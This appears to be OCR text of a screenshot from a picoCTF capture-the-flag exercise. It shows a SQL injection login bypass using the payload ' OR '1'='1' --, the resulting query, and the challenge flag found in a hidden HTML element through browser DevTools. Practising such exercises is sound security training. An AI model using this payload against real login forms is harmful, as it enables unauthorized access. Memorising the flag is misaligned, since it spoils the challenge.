 myITS Portal
Dashboard •
Kelas-KWA-2
New File at /
ChatGPT
picoCTF - pic
saturn.picoct
SQL Injection
Kelas-KWA-2
Not secure
http://saturn.picoctf.net:64992/login.php
H
username: ' OR '1'='1' --
password:
SQL query: SELECT * FROM users WHERE name='' OR '1'='1' --' AND password=''
Logged in! But can you see the flag, it is in plainsight.
Elements Console Sources Network Performance 1
<html>
<head></head>
<body> == $0
<pre> </pre>
<h1>Logged in! But can you see the flag, it is in plainsight.</h1>
<p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p>
<audio class="audio-output" style="display: none;"></audio>
<div id="volume-booster-visusalizer"> </div>
</body>
</html>
html body
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter Show all
aLink: ""
accessKey: ""
attributeStyleMap: StylePropertyMap {size: 0}
attributes: NamedNodeMap {length: 0}
autocapitalize: ""
autofocus: false
background: ""
baseURI: "http://saturn.picoctf.net:64992/login.php"
bgColor: ""
childElementCount: 5
childNodes: NodeList(5) [pre, h1, p, audio.audio-output, div#volume-booster-visusalizer
children: HTMLCollection(5) [pre, h1, p, audio.audio-output, div#volume-booster-visusal
classList: DOMTokenList [value: '']
className: ""
clientHeight: 776
Console What's new AI assistance Network conditions Issues
What's new in DevTools 139